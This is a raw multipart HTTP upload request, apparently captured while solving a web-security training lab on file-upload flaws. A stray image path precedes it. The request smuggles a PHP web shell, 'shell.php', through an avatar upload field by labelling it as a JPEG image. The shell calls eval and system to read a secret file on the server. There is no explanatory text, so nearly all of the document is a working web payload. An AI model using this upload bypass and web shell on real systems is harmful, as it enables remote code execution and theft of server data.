 ------WebKitFormBoundaryRnFGPcmGLaSrX0Rm
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/jpeg
<?php eval("system('cat /home/carlos/secret');");?>
------WebKitFormBoundaryRnFGPcmGLaSrX0Rm
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundaryRnFGPcmGLaSrX0Rm
Content-Disposition: form-data; name="csrf"
GXaUcnzDqeeWPAPA0ITuircz8RtYumsI
------WebKitFormBoundaryRnFGPcmGLaSrX0Rm--